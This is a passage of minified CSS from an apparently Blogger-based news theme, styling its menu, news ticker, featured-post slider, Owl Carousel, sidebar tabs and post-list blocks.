0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;background: #333333;background: #333333;background: -moz-linear-gradient(-45deg, #333333 52%, #fb2e01 100%);background: -webkit-linear-gradient(-45deg, #333333 52%,#fb2e01 100%);background: linear-gradient(135deg, #333333 52%,#fb2e01 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', endColorstr='#fb2e01',GradientType=1 );padding-right:50px;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 500;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Open Sans;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #333333;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #333333;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #5c5c5c;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover {background-color: #fb2e01 }#menu ul > li > ul > li a {font-size: 12px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {position: absolute;right: 0;top: 0;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0;box-sizing: border-box;background:#fb2e01;}.ty-ran-yard a.ran-sym:hover {background-color:#6d6d6d;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px;}.news-tick-wrap {background-color: #f5f5f5;border-bottom: 1px solid #e9e9e9;}.news-tick-bar {margin:0 auto;border-right: 1px solid #e9e9e9;border-left: 1px solid #e9e9e9;position:relative;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#fb2e01;font-family: 'Poppins';text-transform:uppercase;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #fb2e01;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #fb2e01;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 18px;line-height: 18px;padding: 0 6px;font-size: 10px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #3d3d3d;}.ticker .tyard-title a:hover {color: #fb2e01;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;margin: 15px auto 0;}.ty-slide-show {margin: 0 auto;overflow: hidden;opacity:0;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 200px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: table;width: 100%;height: 200px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 10px 10px;line-height: 1.4;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {display: none;}.post-slider .ty-slide-con-tab .recent-date {display: block;margin-bottom: 10px;}.tyslide-more {background: #fb2e01;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Open Sans;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;padding: 0 10px;font-family:'Open Sans';text-shadow: 1px 1px 5px black;padding: 5px;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 500;letter-spacing:1px;text-transform:capitalize;font-size: 17px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #fb2e01;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#fb2e01;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;}.sidebar h2 {background:#333333;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #fb2e01;transition: all .5s ease-out;}.sidebar h2 span {padding: 12px 8px;margin-bottom: -2px;display: inline-block;background: #fb2e01;color: #fff;}.sidebar h2 span:after {content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #fb2e01;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #fb2e01;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li.active:after{content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #f05555;}.menu-tab li a {font-family: Poppins;height: 32px;text-align: center;padding: 0;font-weight: 400;display: block;color: #fff;background-color:#333333;font-size: 14px;line-height: 32px;letter-spacing: 1,5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#fb2e01;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 50%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 390px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .tyard-thumb .yard-label {position: absolute;top: 0;left: 0;z-index: 2;}.tyard .tyard-thumb .yard-label {background: #FA29AF;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;}.tyard .tyard-thumb .yard-label a {color:#fff;}.tyard .tyard-thumb .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-rest:first-child .tyard-thumb .yard-label a:before {content: "\f03d";}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label a:before {content: "\f001";}.tyard .ty-last .tyard-thumb .yard-label a:before {content: "\f143";}.tyard .ty-rest:first-child .tyard-thumb .yard-label {background: #08f;}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label {background: #4ca80b;}.tyard .ty-last .tyard-thumb .yard-label {background: #37cae8;}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #fb2e01;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 22px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;text-shadow: 2px 2px 5px black;padding: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 25%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap .ty-rest:last-child {margin-top: 10px;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 190px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 190px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:390px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: -85px;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest:hover .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;text-shadow: 2px 2px 5px black;padding: 5px;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 17px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#fb2e01;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 20px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tybox .ty-feat .tybox-rest {overflow: hidden;display: block;padding: 0;position: relative;margin-bottom:10px;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 192px;position: relative;display: block;transition: all .3s ease-in-out;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:0;}.tybox .ty-feat .tybox-rest:nth-child(5) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;border-bottom: 2px solid #fb2e01!important;background: #333333;}.tyheading-head h2 {font-size: 15px;background-color: #fb2e01!important;display: inline-block;padding: 12px 16px;margin: 0;position: relative;}.tyheading-head h2 a {color: #fff;text-transform: uppercase;font-weight: 500;}.tyheading-head h2:after {content: "";width: 0;height: 0;position: absolute;bottom: -6px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #fb2e01;}.tyheading-head .tymore{float: right;margin-right: 10px;margin-top: 12px;height: 20px;line-height: 22px;padding: 0 10px;background-color: #fb2e01;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .ty-list-first .tyard-thumb, .tylist .tylist-img {height: 325px !important;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;height: 325px;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .tyard-thumb .yard-label {}.tylist-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;transition: all .3s ease-in-out;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyleft .col-left-first .tyard-thumb, .tyleft .col-left-img {height: 225px !important;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;height: 225px;}.templatesyard .col-left-img {width: 100%;height: 200px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 14px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 